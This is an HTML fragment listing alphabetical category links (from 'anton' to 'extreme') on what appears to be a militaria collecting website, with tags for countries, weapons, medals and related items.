	<li class="cat-item cat-item-397"><a href="https://militaria19191938.org/category/anton/" >anton</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://militaria19191938.org/category/antoni/" >antoni</a>
</li>
	<li class="cat-item cat-item-6920"><a href="https://militaria19191938.org/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-8173"><a href="https://militaria19191938.org/category/archives/" >archives</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://militaria19191938.org/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://militaria19191938.org/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://militaria19191938.org/category/argentine/" >argentine</a>
</li>
	<li class="cat-item cat-item-7773"><a href="https://militaria19191938.org/category/argentinian/" >argentinian</a>
</li>
	<li class="cat-item cat-item-7334"><a href="https://militaria19191938.org/category/argonne/" >argonne</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://militaria19191938.org/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://militaria19191938.org/category/armband/" >armband</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://militaria19191938.org/category/armistice/" >armistice</a>
</li>
	<li class="cat-item cat-item-5555"><a href="https://militaria19191938.org/category/armoured/" >armoured</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://militaria19191938.org/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://militaria19191938.org/category/armynavy/" >armynavy</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://militaria19191938.org/category/artifacts/" >artifacts</a>
</li>
	<li class="cat-item cat-item-6095"><a href="https://militaria19191938.org/category/artillery/" >artillery</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://militaria19191938.org/category/ascenso/" >ascenso</a>
</li>
	<li class="cat-item cat-item-7978"><a href="https://militaria19191938.org/category/asheville/" >asheville</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://militaria19191938.org/category/asiatic/" >asiatic</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://militaria19191938.org/category/askeri/" >askeri</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://militaria19191938.org/category/astoria/" >astoria</a>
</li>
	<li class="cat-item cat-item-8903"><a href="https://militaria19191938.org/category/astra/" >astra</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://militaria19191938.org/category/atat/" >atat</a>
</li>
	<li class="cat-item cat-item-8270"><a href="https://militaria19191938.org/category/ataturk/" >ataturk</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://militaria19191938.org/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://militaria19191938.org/category/augusta/" >augusta</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://militaria19191938.org/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://militaria19191938.org/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-7437"><a href="https://militaria19191938.org/category/austriahungarian/" >austriahungarian</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://militaria19191938.org/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-7965"><a href="https://militaria19191938.org/category/austro/" >austro</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://militaria19191938.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-8180"><a href="https://militaria19191938.org/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://militaria19191938.org/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://militaria19191938.org/category/auto-ordinance/" >auto-ordinance</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://militaria19191938.org/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://militaria19191938.org/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-8525"><a href="https://militaria19191938.org/category/aviators/" >aviator&#039;s</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://militaria19191938.org/category/awakening/" >awakening</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://militaria19191938.org/category/award/" >award</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://militaria19191938.org/category/b1192/" >b1192</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://militaria19191938.org/category/babcock/" >babcock</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://militaria19191938.org/category/babe/" >babe</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://militaria19191938.org/category/badge/" >badge</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://militaria19191938.org/category/bajonett/" >bajonett</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://militaria19191938.org/category/baltic/" >baltic</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://militaria19191938.org/category/banner/" >banner</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://militaria19191938.org/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-8783"><a href="https://militaria19191938.org/category/barnsby/" >barnsby</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://militaria19191938.org/category/bartos/" >bartos</a>
</li>
	<li class="cat-item cat-item-7528"><a href="https://militaria19191938.org/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-8061"><a href="https://militaria19191938.org/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-5714"><a href="https://militaria19191938.org/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-8424"><a href="https://militaria19191938.org/category/battlefield/" >battlefield</a>
</li>
	<li class="cat-item cat-item-7469"><a href="https://militaria19191938.org/category/bauern/" >bauern</a>
</li>
	<li class="cat-item cat-item-7350"><a href="https://militaria19191938.org/category/bausch/" >bausch</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://militaria19191938.org/category/bayonet/" >bayonet</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://militaria19191938.org/category/bayonets/" >bayonets</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://militaria19191938.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-7822"><a href="https://militaria19191938.org/category/bedrijfsfilm/" >bedrijfsfilm</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://militaria19191938.org/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://militaria19191938.org/category/beginning/" >beginning</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://militaria19191938.org/category/behy/" >behy</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://militaria19191938.org/category/belgian/" >belgian</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://militaria19191938.org/category/belgium/" >belgium</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://militaria19191938.org/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://militaria19191938.org/category/benito/" >benito</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://militaria19191938.org/category/bent/" >bent</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://militaria19191938.org/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-8613"><a href="https://militaria19191938.org/category/berthier/" >berthier</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://militaria19191938.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-6384"><a href="https://militaria19191938.org/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://militaria19191938.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-8302"><a href="https://militaria19191938.org/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-8977"><a href="https://militaria19191938.org/category/blimp/" >blimp</a>
</li>
	<li class="cat-item cat-item-8363"><a href="https://militaria19191938.org/category/bloodiest/" >bloodiest</a>
</li>
	<li class="cat-item cat-item-7709"><a href="https://militaria19191938.org/category/bluejackets/" >bluejackets</a>
</li>
	<li class="cat-item cat-item-8726"><a href="https://militaria19191938.org/category/boats/" >boats</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://militaria19191938.org/category/boje/" >boje</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://militaria19191938.org/category/bolivia/" >bolivia</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://militaria19191938.org/category/bombing/" >bombing</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://militaria19191938.org/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://militaria19191938.org/category/books/" >books</a>
</li>
	<li class="cat-item cat-item-7065"><a href="https://militaria19191938.org/category/born/" >born</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://militaria19191938.org/category/borough/" >borough</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://militaria19191938.org/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://militaria19191938.org/category/bratislava/" >bratislava</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://militaria19191938.org/category/bratislavsk/" >bratislavsk</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://militaria19191938.org/category/brazil/" >brazil</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://militaria19191938.org/category/brazilian/" >brazilian</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://militaria19191938.org/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://militaria19191938.org/category/brig/" >brig</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://militaria19191938.org/category/brigada/" >brigada</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://militaria19191938.org/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-7454"><a href="https://militaria19191938.org/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://militaria19191938.org/category/britain-order/" >britain-order</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://militaria19191938.org/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://militaria19191938.org/category/broadside/" >broadside</a>
</li>
	<li class="cat-item cat-item-8806"><a href="https://militaria19191938.org/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://militaria19191938.org/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://militaria19191938.org/category/browning/" >browning</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://militaria19191938.org/category/brussels/" >brussels</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://militaria19191938.org/category/bulgaria/" >bulgaria</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://militaria19191938.org/category/bulgarian/" >bulgarian</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://militaria19191938.org/category/bunker/" >bunker</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://militaria19191938.org/category/bureau/" >bureau</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://militaria19191938.org/category/burleigh/" >burleigh</a>
</li>
	<li class="cat-item cat-item-8335"><a href="https://militaria19191938.org/category/buttplate/" >buttplate-</a>
</li>
	<li class="cat-item cat-item-6715"><a href="https://militaria19191938.org/category/c1925/" >c1925</a>
</li>
	<li class="cat-item cat-item-7585"><a href="https://militaria19191938.org/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-7080"><a href="https://militaria19191938.org/category/cake/" >cake</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://militaria19191938.org/category/cambodia/" >cambodia</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://militaria19191938.org/category/camillus/" >camillus</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://militaria19191938.org/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://militaria19191938.org/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://militaria19191938.org/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://militaria19191938.org/category/cando/" >cando</a>
</li>
	<li class="cat-item cat-item-8324"><a href="https://militaria19191938.org/category/cap100/" >cap100</a>
</li>
	<li class="cat-item cat-item-7296"><a href="https://militaria19191938.org/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://militaria19191938.org/category/carbine/" >carbine</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://militaria19191938.org/category/carcano/" >carcano</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://militaria19191938.org/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://militaria19191938.org/category/cased/" >cased</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://militaria19191938.org/category/casedorder/" >cased&#039;order</a>
</li>
	<li class="cat-item cat-item-7974"><a href="https://militaria19191938.org/category/cassin/" >cassin</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://militaria19191938.org/category/cavalry/" >cavalry</a>
</li>
	<li class="cat-item cat-item-6281"><a href="https://militaria19191938.org/category/cebe/" >cebe</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://militaria19191938.org/category/cellar/" >cellar</a>
</li>
	<li class="cat-item cat-item-6433"><a href="https://militaria19191938.org/category/certificate/" >certificate</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://militaria19191938.org/category/chaco/" >chaco</a>
</li>
	<li class="cat-item cat-item-7239"><a href="https://militaria19191938.org/category/chancellor/" >chancellor</a>
</li>
	<li class="cat-item cat-item-8579"><a href="https://militaria19191938.org/category/charleston/" >charleston</a>
</li>
	<li class="cat-item cat-item-8136"><a href="https://militaria19191938.org/category/chefoo/" >chefoo</a>
</li>
	<li class="cat-item cat-item-8305"><a href="https://militaria19191938.org/category/childrens/" >children&#039;s</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://militaria19191938.org/category/chile/" >chile</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://militaria19191938.org/category/chilean/" >chilean</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://militaria19191938.org/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://militaria19191938.org/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-6530"><a href="https://militaria19191938.org/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://militaria19191938.org/category/churchill/" >churchill</a>
</li>
	<li class="cat-item cat-item-7501"><a href="https://militaria19191938.org/category/cigarette/" >cigarette</a>
</li>
	<li class="cat-item cat-item-5878"><a href="https://militaria19191938.org/category/cina/" >cina</a>
</li>
	<li class="cat-item cat-item-7759"><a href="https://militaria19191938.org/category/ciney/" >ciney</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://militaria19191938.org/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-6800"><a href="https://militaria19191938.org/category/citizens/" >citizens</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://militaria19191938.org/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://militaria19191938.org/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-7109"><a href="https://militaria19191938.org/category/civilian/" >civilian</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://militaria19191938.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-6460"><a href="https://militaria19191938.org/category/clayton/" >clayton</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://militaria19191938.org/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://militaria19191938.org/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-8935"><a href="https://militaria19191938.org/category/closer/" >closer</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://militaria19191938.org/category/cm1922/" >cm1922</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://militaria19191938.org/category/cm1939/" >cm1939</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://militaria19191938.org/category/cmtc/" >cmtc</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://militaria19191938.org/category/cnt-fai/" >cnt-fai</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://militaria19191938.org/category/coast/" >coast</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://militaria19191938.org/category/collab/" >collab</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://militaria19191938.org/category/collar/" >collar</a>
</li>
	<li class="cat-item cat-item-8533"><a href="https://militaria19191938.org/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-8447"><a href="https://militaria19191938.org/category/collections/" >collections</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://militaria19191938.org/category/colombia/" >colombia</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://militaria19191938.org/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://militaria19191938.org/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://militaria19191938.org/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-8597"><a href="https://militaria19191938.org/category/comder/" >comder</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://militaria19191938.org/category/comite/" >comite</a>
</li>
	<li class="cat-item cat-item-8409"><a href="https://militaria19191938.org/category/command/" >command</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://militaria19191938.org/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-8450"><a href="https://militaria19191938.org/category/commissar/" >commissar</a>
</li>
	<li class="cat-item cat-item-7359"><a href="https://militaria19191938.org/category/commission/" >commission</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://militaria19191938.org/category/comp/" >comp</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://militaria19191938.org/category/compl/" >compl</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://militaria19191938.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-7553"><a href="https://militaria19191938.org/category/confidential/" >confidential</a>
</li>
	<li class="cat-item cat-item-6879"><a href="https://militaria19191938.org/category/consolidated/" >consolidated</a>
</li>
	<li class="cat-item cat-item-6914"><a href="https://militaria19191938.org/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://militaria19191938.org/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-7633"><a href="https://militaria19191938.org/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-6514"><a href="https://militaria19191938.org/category/cornfield/" >cornfield</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://militaria19191938.org/category/coronation/" >coronation</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://militaria19191938.org/category/corps/" >corps</a>
</li>
	<li class="cat-item cat-item-7163"><a href="https://militaria19191938.org/category/corrected/" >corrected</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://militaria19191938.org/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://militaria19191938.org/category/crisis/" >crisis</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://militaria19191938.org/category/croatia/" >croatia</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://militaria19191938.org/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-6968"><a href="https://militaria19191938.org/category/crucial/" >crucial</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://militaria19191938.org/category/cruciform/" >cruciform</a>
</li>
	<li class="cat-item cat-item-8002"><a href="https://militaria19191938.org/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://militaria19191938.org/category/cuba/" >cuba</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://militaria19191938.org/category/cuban/" >cuban</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://militaria19191938.org/category/cuff/" >cuff</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://militaria19191938.org/category/culver/" >culver</a>
</li>
	<li class="cat-item cat-item-7854"><a href="https://militaria19191938.org/category/czar/" >czar</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://militaria19191938.org/category/czarist/" >czarist</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://militaria19191938.org/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://militaria19191938.org/category/czechkoslovakia/" >czechkoslovakia</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://militaria19191938.org/category/czechoslovak/" >czechoslovak</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://militaria19191938.org/category/czechoslovakia/" >czechoslovakia</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://militaria19191938.org/category/czechoslovakian/" >czechoslovakian</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://militaria19191938.org/category/czechoslvakia/" >czechoslvakia</a>
</li>
	<li class="cat-item cat-item-5485"><a href="https://militaria19191938.org/category/czechslovakia/" >czechslovakia</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://militaria19191938.org/category/dagger/" >dagger</a>
</li>
	<li class="cat-item cat-item-6732"><a href="https://militaria19191938.org/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-8774"><a href="https://militaria19191938.org/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://militaria19191938.org/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://militaria19191938.org/category/daughters/" >daughters</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://militaria19191938.org/category/ddac/" >ddac</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://militaria19191938.org/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://militaria19191938.org/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://militaria19191938.org/category/defeat/" >defeat</a>
</li>
	<li class="cat-item cat-item-7656"><a href="https://militaria19191938.org/category/defence/" >defence</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://militaria19191938.org/category/defending/" >defending</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://militaria19191938.org/category/degtyarev/" >degtyarev</a>
</li>
	<li class="cat-item cat-item-8116"><a href="https://militaria19191938.org/category/demobilisation/" >demobilisation</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://militaria19191938.org/category/denix/" >denix</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://militaria19191938.org/category/denmark/" >denmark</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://militaria19191938.org/category/dettman/" >dettman</a>
</li>
	<li class="cat-item cat-item-7396"><a href="https://militaria19191938.org/category/deutsche/" >deutsche</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://militaria19191938.org/category/deutschland/" >deutschland</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://militaria19191938.org/category/diaz/" >diaz</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://militaria19191938.org/category/disarmament/" >disarmament</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://militaria19191938.org/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://militaria19191938.org/category/distintivi/" >distintivi</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://militaria19191938.org/category/distintivo/" >distintivo</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://militaria19191938.org/category/dock/" >dock</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://militaria19191938.org/category/document/" >document</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://militaria19191938.org/category/documental/" >documental</a>
</li>
	<li class="cat-item cat-item-7053"><a href="https://militaria19191938.org/category/dogs/" >dogs</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://militaria19191938.org/category/domain/" >domain</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://militaria19191938.org/category/dominican/" >dominican</a>
</li>
	<li class="cat-item cat-item-5760"><a href="https://militaria19191938.org/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-8087"><a href="https://militaria19191938.org/category/downtown/" >downtown</a>
</li>
	<li class="cat-item cat-item-6961"><a href="https://militaria19191938.org/category/draeger/" >draeger</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://militaria19191938.org/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://militaria19191938.org/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://militaria19191938.org/category/droughts/" >droughts</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://militaria19191938.org/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://militaria19191938.org/category/dublin/" >dublin</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://militaria19191938.org/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-7113"><a href="https://militaria19191938.org/category/dumler/" >dumler</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://militaria19191938.org/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-8528"><a href="https://militaria19191938.org/category/dutchgerman/" >dutchgerman</a>
</li>
	<li class="cat-item cat-item-7716"><a href="https://militaria19191938.org/category/dutchm38/" >dutchm38</a>
</li>
	<li class="cat-item cat-item-8332"><a href="https://militaria19191938.org/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://militaria19191938.org/category/e162/" >e162</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://militaria19191938.org/category/e310/" >e310</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://militaria19191938.org/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://militaria19191938.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5999"><a href="https://militaria19191938.org/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://militaria19191938.org/category/economic/" >economic</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://militaria19191938.org/category/ecuador/" >ecuador</a>
</li>
	<li class="cat-item cat-item-8547"><a href="https://militaria19191938.org/category/ecuadorian/" >ecuadorian</a>
</li>
	<li class="cat-item cat-item-8553"><a href="https://militaria19191938.org/category/edelweiss/" >edelweiss</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://militaria19191938.org/category/egypt/" >egypt</a>
</li>
	<li class="cat-item cat-item-6039"><a href="https://militaria19191938.org/category/ehrenzeichen/" >ehrenzeichen</a>
</li>
	<li class="cat-item cat-item-7840"><a href="https://militaria19191938.org/category/ejeab/" >ejeab</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://militaria19191938.org/category/election/" >election</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://militaria19191938.org/category/elections/" >elections</a>
</li>
	<li class="cat-item cat-item-8721"><a href="https://militaria19191938.org/category/elwell/" >elwell</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://militaria19191938.org/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://militaria19191938.org/category/emsland/" >emsland</a>
</li>
	<li class="cat-item cat-item-8625"><a href="https://militaria19191938.org/category/enameled/" >enameled</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://militaria19191938.org/category/encyclopedic/" >encyclopedic</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://militaria19191938.org/category/enfield/" >enfield</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://militaria19191938.org/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://militaria19191938.org/category/english-made/" >english-made</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://militaria19191938.org/category/engraved/" >engraved</a>
</li>
	<li class="cat-item cat-item-7182"><a href="https://militaria19191938.org/category/entdecke/" >entdecke</a>
</li>
	<li class="cat-item cat-item-8566"><a href="https://militaria19191938.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-7549"><a href="https://militaria19191938.org/category/erster/" >erster</a>
</li>
	<li class="cat-item cat-item-7787"><a href="https://militaria19191938.org/category/esesman/" >esesman</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://militaria19191938.org/category/esko/" >esko</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://militaria19191938.org/category/eskoslovensk/" >eskoslovensk</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://militaria19191938.org/category/eskoslovensko/" >eskoslovensko</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://militaria19191938.org/category/estonia/" >estonia</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://militaria19191938.org/category/estonian/" >estonian</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://militaria19191938.org/category/ethiopia/" >ethiopia</a>
</li>
	<li class="cat-item cat-item-5782"><a href="https://militaria19191938.org/category/ethiopian/" >ethiopian</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://militaria19191938.org/category/everest/" >everest</a>
</li>
	<li class="cat-item cat-item-8990"><a href="https://militaria19191938.org/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://militaria19191938.org/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://militaria19191938.org/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://militaria19191938.org/category/exodus/" >exodus</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://militaria19191938.org/category/experiment/" >experiment</a>
</li>
	<li class="cat-item cat-item-7024"><a href="https://militaria19191938.org/category/exploits/" >exploits</a>
</li>
	<li class="cat-item cat-item-8482"><a href="https://militaria19191938.org/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://militaria19191938.org/category/explosion/" >explosion</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://militaria19191938.org/category/exposing/" >exposing</a>
</li>
	<li class="cat-item cat-item-5860"><a href="https://militaria19191938.org/category/extensive/" >extensive</a>
</li>
	<li class="cat-item cat-item-7537"><a href="https://militaria19191938.org/category/extreme/" >extreme</a>
</li>
